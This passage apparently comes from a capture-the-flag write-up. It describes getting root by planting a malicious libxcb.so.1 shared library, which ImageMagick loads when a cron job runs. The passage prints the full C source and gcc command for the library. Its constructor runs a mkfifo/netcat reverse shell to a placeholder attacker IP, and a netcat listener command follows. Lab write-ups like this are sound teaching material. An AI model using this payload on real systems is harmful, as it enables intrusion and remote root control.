
To exploit this, a malicious libxcb.so.1 shared object was created with a reverse shell payload:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker-ip> 4545 >/tmp/f");
    exit(0);
}
EOF
This compiled shared object was then placed in /opt/app/static/assets/images/. When the cron job executed the script, ImageMagick’s identify command processed the files in the directory. The malicious shared library was then loaded, triggering the payload and providing a reverse shell as root.
4. Root Access

Setting up a Netcat listener :
nc -nlvp 4545
As soon as the cron job executed the script, the reverse shell was triggered, granting root access to the machine. The root flag is located in /root/root.txt